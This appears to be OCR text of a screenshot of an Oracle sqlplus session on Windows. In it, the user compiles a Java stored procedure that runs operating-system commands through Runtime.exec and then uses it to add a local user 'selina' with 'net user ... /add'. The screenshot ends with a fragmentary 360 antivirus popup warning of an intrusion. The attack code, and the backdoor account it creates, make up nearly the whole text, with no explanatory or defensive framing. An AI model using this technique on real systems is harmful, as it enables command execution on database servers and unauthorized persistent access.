 管理员: C:\Windows\system32\cmd.exe - sqlplus  scott/caonimei@//localhost:1521/orcl as ...
SQL> create or replace and compile java source named "Execute" as
  2  import java.io.BufferedReader;
  3  import java.io.InputStreamReader;
  4
  5  public class Execute {
  6     public static void executeCmd(String c) {
  7             try {
  8                     String l="",t;
  9                     BufferedReader br = new BufferedReader(new InputStreamRe
ader(java.lang.Runtime.getRuntime().exec(c).getInputStream(),"gbk"));
 10                     while((t=br.readLine())!=null){
 11                             l+=t+"\n";
 12                     }
 13                     System.out.println(l);
 14             } catch (Exception e) {
 15                     e.printStackTrace();
 16             }
 17     }
 18  }
 19  /
Java 已创建。
SQL> create or replace procedure executeCmd(c in varchar2)
  2  as
  3  language java name 'Execute.executeCmd(java.lang.String)';
  4  /
过程已创建。
SQL> exec executeCmd('net user selina 123 /add');
PL/SQL 过程已成功完成。
360提醒您
黑客入侵防护
发现黑客创建
检测到系统正在新建一个登陆
大风险，建议立即阻止。您的
码，并使用“系统防黑加固”
被创建的用户账户：selina
不再提醒